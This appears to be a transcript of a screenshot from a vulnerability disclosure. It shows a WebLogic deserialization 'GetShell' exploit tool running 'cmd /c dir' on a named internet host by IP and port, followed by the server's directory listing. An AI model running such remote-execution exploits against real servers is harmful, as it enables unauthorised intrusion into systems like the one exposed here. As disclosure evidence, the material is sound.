 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 61.160.91.3 Port: 7061 DisConn
ePath: Upload
CMD: cmd /c dir Execute
Result: E:\Oracle\Middleware\user_projects\domains\wsbs_domain 的目录
2016/01/14 11:35 <DIR> .
2016/01/14 11:35 <DIR> ..
2013/11/05 09:06 <DIR> autodeploy
2013/11/05 09:08 <DIR> bin
2013/11/05 09:09 <DIR> config
2013/11/05 09:06 <DIR> console-ext
2013/11/05 09:15 34 edit.lok
2013/11/05 09:06 472 fileRealm.properties
2015/06/24 21:56 19,956 hs_err_pid4296.log
2016/01/14 11:35 18,903 hs_err_pid6012.log
2013/11/05 09:06 <DIR> init-info
2013/11/05 09:06 <DIR> lib
2013/11/05 09:15 <DIR> pending
2013/11/05 09:06 <DIR> security
2013/11/05 09:11 <DIR> servers
2013/11/05 09:06 318 startWebLogic.cmd
2013/11/05 09:06 270 startWebLogic.sh
2013/11/05 09:15 <DIR> tmp
www.wooyun.org